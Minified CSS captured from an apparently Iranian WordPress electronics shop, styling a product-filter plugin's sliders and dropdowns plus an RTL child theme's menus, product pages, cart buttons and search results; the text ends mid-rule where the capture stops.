.irs-from,.pf_rngstyle_metal .irs-to,.pf_rngstyle_metal .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:rgba(0,0,0,.3);-moz-border-radius:1px;border-radius:1px;top:6px}.lt-ie9 .pf_rngstyle_metal .irs-from,.lt-ie9 .pf_rngstyle_metal .irs-to,.lt-ie9 .pf_rngstyle_metal .irs-single{background:#999}.pf_rngstyle_metal .irs-grid-pol{background:#99a4ac}.pf_rngstyle_metal .irs-grid-text{color:#99a4ac}.prdctfltr_wc .selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{visibility:visible!important;background:#f2f2f2!important;background:rgba(0,0,0,.06)!important;border:0 none!important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.prdctfltr_wc .selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:'!';visibility:hidden}.prdctfltr_wc .selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.prdctfltr_wc .selectize-dropdown-header{position:relative;padding:5px 8px;border-bottom:1px solid #d0d0d0;background:#f8f8f8;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.prdctfltr_wc .selectize-dropdown-header-close{position:absolute;left:8px;top:50%;color:#303030;opacity:.4;margin-top:-12px;line-height:20px;font-size:20px!important}.prdctfltr_wc .selectize-dropdown-header-close:hover{color:#000}.prdctfltr_wc .selectize-dropdown.plugin-optgroup_columns .optgroup{border-left:1px solid #f2f2f2;border-top:0 none;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prdctfltr_wc .selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-left:0 none}.prdctfltr_wc .selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.prdctfltr_wc .selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.prdctfltr_wc .selectize-control.plugin-remove_button [data-value]{position:relative;padding-left:24px!important}.prdctfltr_wc .selectize-control.plugin-remove_button [data-value] .remove{z-index:1;position:absolute;top:0;left:0;bottom:0;width:19px;text-align:center;font-weight:400;font-size:16px;color:inherit;text-decoration:none;vertical-align:middle;display:inline-block;padding:4px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:auto;line-height:inherit}.prdctfltr_wc .selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,.05)}.prdctfltr_wc .selectize-control.plugin-remove_button [data-value].active .remove{border-right-color:#cacaca}.prdctfltr_wc .selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.prdctfltr_wc .selectize-control.plugin-remove_button .disabled [data-value] .remove{border-right-color:#fff}.prdctfltr_wc .selectize-control.plugin-remove_button .remove-single{position:absolute;left:8px;top:0;font-size:23px}.prdctfltr_wc .selectize-control{position:relative}.prdctfltr_wc .selectize-dropdown,.prdctfltr_wc .selectize-input,.prdctfltr_wc .selectize-input input{color:#303030;font-family:inherit;font-size:13px;line-height:18px;-webkit-font-smoothing:inherit}.prdctfltr_wc .selectize-input,.prdctfltr_wc .selectize-control.single .selectize-input.input-active{background:#fff;cursor:text;display:inline-block}.prdctfltr_wc .selectize-input{border:1px solid #d0d0d0;padding:8px 8px;display:inline-block;width:100%;overflow:hidden;position:relative;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.prdctfltr_wc .selectize-control.multi .selectize-input.has-items{padding:6px 8px 3px}.prdctfltr_wc .selectize-input.full{background-color:#fff}.prdctfltr_wc .selectize-input.disabled,.prdctfltr_wc .selectize-input.disabled *{cursor:default!important}.prdctfltr_wc .selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.prdctfltr_wc .selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.prdctfltr_wc .selectize-input>*{vertical-align:baseline;display:-moz-inline-stack;display:inline-block;zoom:1;*display:inline}.prdctfltr_wc .selectize-control.multi .selectize-input>div{cursor:pointer;margin:0 0 3px 3px;padding:4px 8px;background:#69f;color:#fff;border-radius:7px}.prdctfltr_wc .selectize-control.multi .selectize-input>div.active{background:#17439b;color:#fff}.prdctfltr_wc .selectize-control.multi .selectize-input.disabled>div,.prdctfltr_wc .selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#7d7d7d}.prdctfltr_wc .selectize-input>input{display:inline-block!important;padding:0!important;min-height:0!important;max-height:none!important;max-width:100%!important;margin:0 0 0 2px!important;text-indent:0!important;border:0 none!important;background:none!important;line-height:inherit!important;-webkit-user-select:auto!important;-webkit-box-shadow:none!important;box-shadow:none!important}.prdctfltr_wc .selectize-input>input::-ms-clear{display:none}.prdctfltr_wc .selectize-input>input:focus{outline:none!important}.prdctfltr_wc .selectize-input::after{content:' ';display:block;clear:right}.prdctfltr_wc .selectize-input.dropdown-active::before{content:' ';display:block;position:absolute;background:#f0f0f0;height:1px;bottom:0;right:0;left:0}.prdctfltr_wc .selectize-dropdown{position:absolute;z-index:10;border:1px solid #d0d0d0;background:#fff;margin:-1px 0 0 0;border-top:0 none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.prdctfltr_wc .selectize-dropdown [data-selectable]{cursor:pointer;overflow:hidden}.prdctfltr_wc .selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.prdctfltr_wc .selectize-dropdown .option,.prdctfltr_wc .selectize-dropdown .optgroup-header{padding:5px 8px}.prdctfltr_wc .selectize-dropdown .option,.prdctfltr_wc .selectize-dropdown [data-disabled],.prdctfltr_wc .selectize-dropdown [data-disabled] [data-selectable].option{cursor:inherit;opacity:.5}.prdctfltr_wc .selectize-dropdown [data-selectable].option{opacity:1;cursor:pointer}.prdctfltr_wc .selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.prdctfltr_wc .selectize-dropdown .optgroup-header{color:#303030;background:#fff;cursor:default}.prdctfltr_wc .selectize-dropdown .active{background-color:#f5fafd;color:#495c68}.prdctfltr_wc .selectize-dropdown .active.create{color:#495c68}.prdctfltr_wc .selectize-dropdown .create{color:rgba(48,48,48,.5)}.prdctfltr_wc .selectize-dropdown-content{overflow-y:auto;overflow-x:hidden;max-height:200px;-webkit-overflow-scrolling:touch}.prdctfltr_wc .selectize-control.single .selectize-input,.prdctfltr_wc .selectize-control.single .selectize-input input{cursor:pointer}.prdctfltr_wc .selectize-control.single .selectize-input.input-active,.prdctfltr_wc .selectize-control.single .selectize-input.input-active input{cursor:text}.prdctfltr_wc .selectize-control.single .selectize-input:after{content:' ';display:block;position:absolute;top:50%;left:15px;margin-top:-3px;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:gray transparent transparent transparent}.prdctfltr_wc .selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-width:0 5px 5px 5px;border-color:transparent transparent gray transparent}.prdctfltr_wc .selectize-control.rtl.single .selectize-input:after{right:15px;left:auto}.prdctfltr_wc .selectize-control.rtl .selectize-input>input{margin:0 -2px 0 4px!important}.prdctfltr_wc .selectize-control .selectize-input.disabled{opacity:.5;background-color:#fafafa}.prdctfltr_expand_parents .prdctfltr-plus{display:none}.prdctfltr_expand_parents .prdctfltr_sub{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css
body_size: 13291
content:
@font-face{font-display:swap;font-family:'IranAvadaIcons';src:url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.eot?bidqwp);src:url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.eot?bidqwp#iefix) format("embedded-opentype"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.ttf?bidqwp) format("truetype"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.woff?bidqwp) format("woff"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.svg?bidqwp#IranAvadaIcons) format("svg");font-weight:400;font-style:normal}#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{float:right}.ql-editor.ql-blank[data-placeholder],#wpdcom .wpd-prim-button{font-family:var(--body_typography-font-family)}.fusion-header-v4 .fusion-header{padding-top:10px;padding-bottom:10px}nav.fusion-main-menu>ul>li>a i:before{transition:all ease-in-out .3s;display:inline-block}nav.fusion-main-menu>ul>li:hover a i.fusion-dropdown-indicator:before{color:var(--primary_color);transform:scaleY(-1);-webkit-transform:scaleY(-1);-moz-transform:scaleY(-1)}.fusion-secondary-main-menu{box-shadow:0 1px 2px rgba(0,0,0,.12);-moz-box-shadow:0 1px 2px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);-ms-box-shadow:0 1px 2px rgba(0,0,0,.12);-o-box-shadow:0 1px 2px rgba(0,0,0,.12)}.fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu .fusion-menu{display:block}.fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu ul.fusion-menu>li{float:right}.fusion-header-v4 nav.fusion-main-menu{width:100%}.fusion-menu-login-box .fusion-custom-menu-item-contents{width:205px}nav.fusion-main-menu li.sales_menu,nav.fusion-main-menu li.left_menu{float:left!important;background:rgba(0,0,0,.2);padding-right:12px!important;padding-left:12px!important}.rtl.fusion-top-header li.left_menu>.sub-menu{right:auto!important;left:0!important}nav.fusion-main-menu ul a.fusion-bottombar-highlight:after{top:calc(50% + 1.4em)!important}nav.fusion-main-menu li.fusion-menu-login-box>a:before{content:"\f007";font-family:"Font Awesome 5 Free";font-weight:900;font-size:var(--menu_icon_size);display:inline-block;color:var(--menu_icon_color);line-height:2.4;transition:all .5s;margin-left:4px}.rtl .fusion-secondary-menu .fusion-caret{margin-left:0;margin-top:2px;margin-right:4px}.rtl .fusion-main-menu>ul>li>a .fusion-caret{margin-right:2px}.flexslider{margin:0}.fusion-secondary-header li a i.fas{font-size:15px;margin-top:3px;transition:all .3s}.fusion-secondary-header li a:hover i.fas{color:var(--primary_color)}.rtl .fusion-secondary-menu span.fusion-megamenu-icon{width:21px}.rtl .fusion-menu-highlight-label{display:inline-block}.archive.category section#content,.bbpress section#content,.archive #main .fusion-row .woocommerce-container #content,#main .fusion-row #sidebar .fusion-sidebar-inner-content,#main .fusion-row #sidebar-2 .fusion-sidebar-inner-content,.search #main .fusion-row #content{background:#fff;padding:20px;-webkit-box-shadow:0 0 7px #ddd;-moz-box-shadow:0 0 7px #ddd;-ms-box-shadow:0 0 7px #ddd;-o-box-shadow:0 0 7px #ddd;box-shadow:0 0 7px #ddd;overflow:hidden}.archive #main,.single-product #main{background:#f7fafd;padding-top:0}.products .fusion-product-wrapper{border:0}.archive #main .fusion-row .woocommerce-container #content{padding:0}.rtl.single.single-product .product-subtitle{display:block;color:#b7b7b7;font-size:12px;font-family:inherit!important;margin-top:5px;margin-bottom:0}.woocommerce .social-share,.product .up-sells.upsells,.product-template-default.single.single-product .top-content-wrapper,.product-template-default.single.single-product .woocommerce-tabs,.product-template-default.single.single-product .related.products{background:#fff;-webkit-box-shadow:0 0 7px #ddd;-moz-box-shadow:0 0 7px #ddd;-ms-box-shadow:0 0 7px #ddd;-o-box-shadow:0 0 7px #ddd;box-shadow:0 0 7px #ddd;padding:20px;margin-bottom:10px;margin-top:0;overflow:hidden}.archive.category section#content,.single section#content .top-content-wrapper,#main .fusion-row #sidebar .fusion-sidebar-inner-content,#main .fusion-row #sidebar-2 .fusion-sidebar-inner-content,.archive #main .fusion-row .woocommerce-container #content{border-top:1px solid;border-color:var(--primary_color)}.product-template-default.single.single-product .related.products{margin-bottom:0}.product-template-default.single.single-product #main .fusion-row .woocommerce-container #content{padding-top:0!important}.product-template-default.single.single-product ul.products>li{margin-bottom:0}.single .woocommerce-tabs li.active{border-top:3px solid #23c4d8!important}.single .woocommerce-tabs li a{font-size:17px}.woocommerce-tabs>.tabs .active a{background:#fff!important}.woocommerce-tabs>.tabs a{color:#666;font-weight:400}.woocommerce-tabs .tabs li.active a{color:#777}.woocommerce-tabs ul.tabs.wc-tabs li a:before{font-family:IranAvadaIcons;color:#a2a2a2;vertical-align:middle;margin-left:7px}.woocommerce-tabs ul.tabs.wc-tabs li.description_tab a:before{content:"\f044";font-size:21px}.woocommerce-tabs ul.tabs.wc-tabs li.additional_information_tab a:before{content:"\f045";font-size:22px}.woocommerce-tabs ul.tabs.wc-tabs li.reviews_tab a:before{content:"\f046";font-size:22px}.summary-container .product_meta{display:inline-flex;padding-top:0}.summary-container .product_meta>span{margin-left:30px}.product .product-border{margin-top:7px!important;margin-bottom:15px!important}.single.single-product del span.woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol{display:none}button.single_add_to_cart_button.button.alt{position:relative}.rtl.single.woocommerce .single_add_to_cart_button{padding-right:50px;padding-left:0;width:230px;transition:all .85s cubic-bezier(.68,-.55,.265,1.55)}@media only screen and (min-width:600px){.rtl.single.woocommerce .single_add_to_cart_button{zoom:1.2!important}}.rtl.single.woocommerce .single_add_to_cart_button:hover{box-shadow:0 0 13px #4cb6cb6b;width:240px;padding-right:10px;background:var(--primary_color)!important}.rtl.single.woocommerce .single_add_to_cart_button:before{content:"\f019";font-family:IranAvadaIcons;font-size:23px;font-weight:100!important;color:#fff;position:absolute;right:0;top:0;padding:13px}.rtl.single.woocommerce .single_add_to_cart_button:after{width:50px;height:43px;position:absolute;right:0;top:0;background:hsla(0,0%,100%,.21);content:"";transition:all .85s cubic-bezier(.68,-.55,.265,1.55)}.rtl.single.woocommerce .single_add_to_cart_button:hover:after{width:100%}.single.single-product h1.product_title.entry-title{font-size:21px}#content .woocommerce-tabs .panel{padding:40px 20px}.avada-product-gallery .flex-control-thumbs{direction:ltr}.woocommerce-product-gallery .flex-direction-nav a{height:60px;line-height:60px}:focus{outline:-webkit-focus-ring-color none}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product b{font-weight:100}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product,.summary-container span.sku_wrapper{margin-left:30px}.summary-container .price ins .amount,.summary-container .woocommerce-Price-amount.amount{font-size:27px}.summary-container p.price{font-size:18px}.summary-container .mg-brand-wrapper{display:inline-block}.summary-container span.mg-brand-wrapper,.summary-container .product_meta,.summary-container .sku_wrapper,.summary-container .posted_in,.summary-container .tagged_as a{font-size:12.5px;display:inline-block}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a,.summary-container span.sku_wrapper .sku,.summary-container span.posted_in a,.summary-container .tagged_as a{color:var(--primary_color);position:relative}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a:after,.summary-container span.sku_wrapper .sku:after,.summary-container span.posted_in a:after{left:0;right:0;top:50%;margin-top:.85em;content:"";position:absolute;border-bottom:1px dashed var(--primary_color)}.summary-container span.posted_in a{margin-left:4px}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a:hover:after,.summary-container span.sku_wrapper .sku:hover:after,.summary-container span.posted_in a:hover:after{border-bottom:0}.summary-container span.sku{font-family:var(--body_typography-font-family)}.single .summary-container .proshop_send_description{padding-top:0;border-top:1px dashed #e0dede!important;position:absolute;bottom:0;width:100%}.product .entry-summary .summary-container{min-height:10px;position:relative;padding-bottom:10px}.single .avada-single-product-gallery-wrapper .avada-product-gallery-thumbs-wrapper{margin-top:8px}.single .avada-product-gallery .flex-control-thumbs{margin:0 0 8px}.single .panel-title.toggle .fusion-toggle-heading{margin-right:15px!important}.fusion-accordian .panel-title a .fa-fusion-box{padding:7px!important;border-radius:8px 8px 8px 0;-webkit-border-radius:8px 8px 8px 0;-moz-border-radius:8px 8px 8px 0;-o-border-radius:8px 8px 8px 0;-ms-border-radius:8px 8px 8px 0}.fusion-accordian #accordion-295-2 .panel-title a .fa-fusion-box:before{font-size:16px;width:16px}.single .related.products ul li.product{border:none}.rtl .product section.related.products ul.products li:last-child{margin-left:0}.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image a{margin-right:5px}.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image h3{line-height:1;font-weight:100;font-size:15px;display:inline-block;margin-top:8px}.rtl.single .mg-brand-wrapper{display:inline-block;margin-left:35px;margin-bottom:0}.single .summary-container span.price .woocommerce-Price-amount{color:#00a900;font-size:27px!important;line-height:1.58}#ivpa-content .ivpa_custom_option.ivpa_image .ivpa_term img,#ivpa-content .ivpa_attribute.ivpa_image .ivpa_term img{text-align:center}#ivpa-content .ivpa_custom_option.ivpa_text.ivpa_round .ivpa_term,#ivpa-content .ivpa_attribute.ivpa_text.ivpa_round .ivpa_term{font-size:14px;padding:0}#ivpa-content .ivpa_attribute.ivpa_text.ivpa_background .ivpa_term{font-weight:100}.ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term,.ivpa-content .ivpa_attribute.ivpa_color .ivpa_term{width:20px;height:20px}.ivpa-content .ivpa-info-box{display:none}.rtl #ivpa-content .ivpa-opt>.ivpa_title{display:inline-flex;vertical-align:sub;margin:0}.rtl #ivpa-content .ivpa-info-box{margin:0 0 0 15px;display:none}.rtl.single #ivpa-content .ivpa_color .ivpa-terms{margin:0;vertical-align:middle;display:inline-block}.ivpa-required-desc:before,.ivpa-required:before{content:':';font-family:inherit;display:inline-block;color:inherit;position:relative;font-size:16px;line-height:10px;vertical-align:middle;margin-right:3px}.rtl .summary-container #ivpa-content .ivpa_title{font-size:14px;font-weight:100;margin-left:10px}.rtl #ivpa-content .ivpa-opt>.ivpa_title:after{content:":";margin-right:3px;margin-left:8px}.rtl #ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term span,.rtl #ivpa-content .ivpa_attribute.ivpa_color .ivpa_term span{border-radius:3px}.rtl #ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term,.rtl #ivpa-content .ivpa_attribute.ivpa_color .ivpa_term{border-radius:4px;padding:2px}.rtl.single #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_background .ivpa_term,.rtl.single #ivpa-content .ivpa_attribute.ivpa_text.ivpa_background .ivpa_term,.rtl #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_border .ivpa_term,.rtl #ivpa-content .ivpa_attribute.ivpa_text.ivpa_border .ivpa_term{line-height:18px;font-size:13px;font-weight:100;padding:5px 10px 3px;border-radius:2px}.rtl #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_border .ivpa_term.ivpa_clicked,.rtl #ivpa-content .ivpa_attribute.ivpa_text.ivpa_border .ivpa_term.ivpa_clicked{border-width:1px;font-weight:100}.rtl .fusion-woo-slider .fusion-carousel .ivpa-content{display:none}.single .variations .woocommerce-variation-price .price span{color:#00a900;font-size:21px!important}.woocommerce-info,.woocommerce-message{margin:20px 0;width:100%;border-radius:0;background-color:var(--primary_color)14!important;padding-right:30px!important}.archive .woocommerce-info,.archive .woocommerce-message{margin:20px 2%!important;width:96%}.rtl #main .return-to-shop{padding-left:20px;background:#ebf8fa}.rtl .woocommerce-info:before,.rtl .woocommerce-message:before{margin-left:0;margin-right:-20px}.summary-container .price del .woocommerce-Price-amount.amount{font-size:17px;display:block}.single .summary-container .avada-availability p.stock.in-stock{color:#0cb701;font-size:14px;display:inline-block}.product-type-simple .entry-summary .summary-container .avada-availability .stock.in-stock,.rtl .product .entry-summary .woocommerce-product-rating{margin:11px 0 0 20px}.single .product-type-simple .entry-summary .summary-container .avada-availability{margin:0!important;display:inline!important}.summary .variations_form.cart{margin-top:0}.rtl.single .proshop_share_box .fusion-sharing-box{display:none;position:absolute;padding:0;right:34px;width:180px;height:auto;border-radius:5px;bottom:-40px;margin:0}.rtl.single .proshop_share_box:hover .fusion-sharing-box{display:block}.single-product .proshop_share_box i{font-size:22px}.single-product .proshop_share_box{cursor:pointer}.avada-single-product-gallery-wrapper{position:relative}.single .proshop_share_box>i:before{content:"\f040";font-family:IranAvadaIcons;font-size:21px;color:#888}.custom_single_excerpt .desc-box.products ul li{float:none;color:#888;font-size:13px;line-height:2;list-style-type:circle}.custom_single_excerpt .desc-box.products ul.value_field{padding:0;margin:0}.home_unique_attributes ul.value_field li{text-align:right}.custom_single_excerpt .desc-box.products .desc-title{margin:0 -18px 10px 0;font-size:18px;color:#444}.custom_single_excerpt section.desc-box.products{width:30%;float:right;margin-top:20px;border-right:1px dashed #e0dede;padding:0 30px 0 10px;min-width:180px}.custom_single_excerpt .post-content{width:70%;float:right;padding-left:20px;margin:20px 0 10px}.summary-container .custom_single_excerpt{margin:10px 0 20px}.single.single-product-has-countdown .top-content-wrapper .onsale{display:none}.single .related li.shop-product-has-countdown .onsale,.archive li.shop-product-has-countdown .onsale{top:35px}.single .top-content-wrapper .onsale,.single-product.woo-sale-badge-circle .top-content-wrapper .onsale{display:flex;margin-left:30px;border-radius:0;right:0!important;top:0;height:60px;font-size:20px;line-height:60px;position:relative;color:#0a9e01;border-bottom:1px solid #0bb101;background:rgba(10,180,0,.02);padding:0 14px}.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:before,.single .top-content-wrapper .onsale:before{content:"\f012";font-size:27px;font-family:iranavadaicons;font-style:normal;margin-left:11px;margin-right:6px;vertical-align:middle}.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:after,.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:before{width:auto;padding-top:0}@media only screen and (max-width:950px){.fusion-body .proshop_send_description .fusion-fullwidth .fusion-layout-column.fusion_builder_column{width:20%!important}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{border-bottom:1px solid #e0dede}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-bottom:1px solid #e0dede}}@media only screen and (max-width:1020px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:block;margin-left:0;margin-bottom:10px}}@media only screen and (max-width:850px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:inline-block;margin-left:20px;margin-bottom:0}}@media only screen and (max-width:850px){body.has-sidebar #main>.fusion-row>:nth-child(2),body.has-sidebar #main>.fusion-row>:nth-child(3){margin-top:0}}@media only screen and (max-width:700px){.custom_single_excerpt .post-content,.custom_single_excerpt section.desc-box.products,.custom_single_excerpt section.desc-box.products li{width:100%}.custom_single_excerpt .post-content{padding-left:0}}@media only screen and (max-width:450px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:block;margin-left:0;margin-bottom:10px}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:3px 8px!important;font-size:12px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{min-height:34px!important}.woo-tabs-horizontal #wrapper .woocommerce-tabs .panel,.woo-tabs-horizontal #wrapper .woocommerce-tabs .tabs{margin-bottom:0}}@media only screen and (max-width:350px){.rtl.single.woocommerce .single_add_to_cart_button{padding:14px 65px 14px 15px!important;width:100%}}@media only screen and (max-device-width:640px){#content{margin-bottom:10px!important}}.fusion-li-item .fusion-li-item-content strong{display:inline-block}.rtl .fusion-sticky-header-wrapper .fusion-secondary-main-menu,.rtl .fusion-is-sticky .fusion-sticky-header-wrapper .fusion-secondary-main-menu{top:0!important}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu.noborder{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu{background-repeat:no-repeat;background-position:center}.no-cover-back .fusion-megamenu-holder,.no_cover_back .fusion-megamenu-holder{background-size:inherit;background-repeat:no-repeat;background-position:left bottom}.no-cover-back,.no_cover_back{background-size:contain!important;background-repeat:no-repeat!important;background-position:left bottom!important}.rtl .fusion-secondary-header .top_phone_number .fontawesome-icon{float:none;vertical-align:middle;margin:0 3px!important}.fusion-megamenu-widgets-container .fusion-woo-product-slider.fusion-woo-slider{margin:0}.fusion-megamenu-submenu span.fusion-megamenu-icon i{font-size:17px;vertical-align:middle}.fusion-megamenu-submenu span.fusion-megamenu-icon{width:20px}.fusion-megamenu .otheritem a{color:var(--primary_color)!important;border-top:1px solid #e0e0e0;padding:7px 2px 0 0!important;margin-left:4%;margin-right:32px;font-size:13px!important;margin-top:10px;max-width:240px}.fusion-megamenu-submenu .otheritem i{font-size:13px!important}.proshop_plus.fusion-body .fusion-main-menu .fusion-megamenu .current-menu-item>a{color:var(--menu_sub_color)}@media only screen and (min-width:850px){.sub-menu li.subtitle a{padding-right:30px!important;color:var(--primary_color)}.sub-menu li.subtitle a span .fusion-megamenu-bullet:before,.rtl .fusion-megamenu-bullet:before{content:none!important}.fusion-megamenu-title{padding-right:30px!important;color:var(--primary_color)!important}.fusion-megamenu-title a{color:var(--primary_color)!important}.fusion-dropdown-submenu a:hover,.fusion-megamenu-title:hover,.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a:hover{font-weight:700!important}.fusion-megamenu-title:before,.sub-menu li.subtitle a:before{content:'\f038';font-family:'IranAvadaIcons';position:absolute;right:12px;color:var(--primary_color);transition:.3s;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg)}.fusion-megamenu-title:hover:before,.sub-menu li.subtitle a:hover:before{transform:rotate(0deg);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg)}}@media only screen and (max-width:850px){.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.subtitle a:before{content:"-"!important}.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.subtitle a{padding-right:39px!important}}.rtl .fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu ul li.fusion-menu-login-box{float:left;padding:0 15px!important}.rtl .fusion-main-menu .fusion-custom-menu-item.fusion-menu-login-box .sub-menu,.rtl .fusion-main-menu .fusion-custom-menu-item.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0!important;right:auto!important}@media only screen and (max-width:850px){.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:55%}.rtl .fusion-logo-left.fusion-header-v4 .fusion-logo-link{float:left}}.fusion-main-menu>ul>li>.fusion-bottombar-highlight:after{border-top-color:#00c1d6}@media (max-width:650px){#menu-top-menu li.fusion-menu-login-box .fusion-custom-menu-item-contents{right:auto!important;left:-1px!important}}h3.fusion-header-tagline{width:100%}.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .asp_nores .asp_keyword,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item div.asp_content,.ajaxsearchpro .results .item div.asp_content,.ajaxsearchpro p.showmore a,input.orig::placeholder{font-family:var(--body_typography-font-family)!important}.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .asp_nores .asp_keyword,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item a.asp_res_url{font-size:13px!important}@media only screen and (max-width:400px){.header_element .header_search_element .ajaxsearchpro .proinput form input.orig::placeholder{font-size:11px;padding-right:15px}}.resdrg .asp_nores{font-size:12px;padding:6px 10px 0!important}.ajaxsearchpro.vertical .results .resdrg .item{width:50%;float:right;padding:17px 2px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box}.ajaxsearchpro.vertical{padding:0!important}.ajaxsearchpro.vertical .results .item .asp_image{margin:0 0 0 10px;float:right}.ajaxsearchpro.vertical .asp_showmore_container p.showmore a{background:var(--primary_color)b3;color:#fff}.ajaxsearchpro.vertical .asp_showmore_container p.showmore a:hover{background:var(--primary_color);color:#fff}.ajaxsearchpro.vertical .results .item .asp_content h3 a{color:#444;font-size:12.5px!important;display:flex;min-height:42px}.ajaxsearchpro.vertical .results .item .asp_content .asp_res_text .woocommerce-Price-amount.amount{color:#17af62;font-size:16px}.ajaxsearchpro .results .item .asp_res_text del{display:none}@media only screen and (max-width:1300px){.ajaxsearchpro.vertical .results .item .asp_content h3 a{min-height:58px}}@media only screen and (max-width:1180px){.ajaxsearchpro.vertical .results .resdrg .item{width:100%}.ajaxsearchpro.vertical .results .item .asp_content h3 a{min-height:42px}}.fusion-header-v4 .fusion-secondary-main-menu{position:relative;z-index:1}.fusion-header-v4 